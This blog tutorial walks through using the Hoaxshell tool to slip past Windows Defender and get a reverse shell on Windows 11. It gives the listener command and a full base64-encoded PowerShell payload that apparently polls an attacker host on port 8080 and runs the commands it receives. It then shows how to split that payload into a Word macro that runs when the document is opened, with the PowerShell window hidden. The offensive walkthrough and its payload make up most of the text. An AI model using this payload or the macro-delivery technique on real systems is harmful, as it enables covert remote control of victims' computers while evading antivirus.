Python&Powershell to tool to bypass various AVs and Defender
In this blog, we will take a look at a tool that successfully bypasses Windows Defender and executes commands on a remote windows system
As of writing this blog in August 2022, this tool bypasses Windows Defender tested on Windows 11.
We will be testing this tool in two scenarios -
Normal test
Embedding it with Macros
Hoaxshell Overview
As per the author of the tool, Hoaxshell stays undetected by Windows Defender and possibly other AV Vendors. The tool is based on HTTP(S) protocol.
It is written in Python3 and Powershell. When you run hoaxshell, it will generate its own PowerShell payload for you to copy and inject into the victim. By default, the payload is base64 encoded for convenience
Check the repository link for more information and source code analysis.
Basic Test
First, we will perform a basic attack to test this tool. For the demonstration, we have two machines
Target - Windows 11 -> 10.0.2.15
Attacker - Kali Linux -> 10.0.2.59
On the target Windows 11, the Defender is on
Now in the attacker machine, clone the repository and install the requirements. And then use the command.

./hoaxshell.py -s <attacker_ip>
We have to supply the attacker's IP to catch the shell.
The hoaxshell.py will encode the payload and start a listening server on port 8080. Now copy the payload and paste it on the target's cmd prompt.
Checking back on listener.
The tools successfully bypassed the Defender and gave us the reverse shell.
Embedding with Macros
Now let's simulate this tool in a real attack scenario where the attacker will open a Microsoft word document with a malicious macro running our encoded Powershell payload.
Generate a new payload and start the listener.
Then refer the python 2 code that will split our long payload into multiple lines with the "Str" variable.
str = "powershell -e JABzAD0AJwAxADAALgAwAC4AMgAuADUAOQA6ADgAMAA4ADAAJwA7ACQAaQA9ACcAMQBmAGYAYgBkAGYAMAA0AC0ANgA4AGIAYwA0AGQAOQBlAC0AMQAyADgANQA2AGIANwA5ACcAOwAkAHAAPQAnAGgAdAB0AHAAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvADEAZgBmAGIAZABmADAANAAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQAwADIANAA0AC0AMwA3ADgAYgAiAD0AJABpAH0AOwB3AGgAaQBsAGUAIAAoACQAdAByAHUAZQApAHsAJABjAD0AKABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwA2ADgAYgBjADQAZAA5AGUAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AMAAyADQANAAtADMANwA4AGIAIgA9ACQAaQB9ACkALgBDAG8AbgB0AGUAbgB0ADsAaQBmACAAKAAkAGMAIAAtAG4AZQAgACcATgBvAG4AZQAnACkAIAB7ACQAcgA9AGkAZQB4ACAAJABjACAALQBFAHIAcgBvAHIAQQBjAHQAaQBvAG4AIABTAHQAbwBwACAALQBFAHIAcgBvAHIAVgBhAHIAaQBhAGIAbABlACAAZQA7ACQAcgA9AE8AdQB0AC0AUwB0AHIAaQBuAGcAIAAtAEkAbgBwAHUAdABPAGIAagBlAGMAdAAgACQAcgA7ACQAdAA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHAAJABzAC8AMQAyADgANQA2AGIANwA5ACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AMAAyADQANAAtADMANwA4AGIAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAQgB5AHQAZQBzACgAJABlACsAJAByACkAIAAtAGoAbwBpAG4AIAAnACAAJwApAH0AIABzAGwAZQBlAHAAIAAwAC4AOAB9AA=="
n =50for i inrange(0, len(str), n):print("Str = Str + "+'"'+ str[i:i+n] +'"')
Running the script will give us the properly formatted payload.
After this, in the target machine. Create a new word document. Then navigate to Views -> Macros and create a new macro with the name "MyMacro", the name can be of your choice. Here is the final Macro code
-nop -> is no profile means not load Powershell profile
-w -> is to hide the Powershell prompt
Then save, close and re-open the word document.
The Macro will be executed and prompt a Powershell window for a split second. Now if we check back with the listener.
We got a shell back successfully
In the future, I'll be updating this blog with various techniques to use this tool. Also, the author of the tool is constantly updating the tool with new features.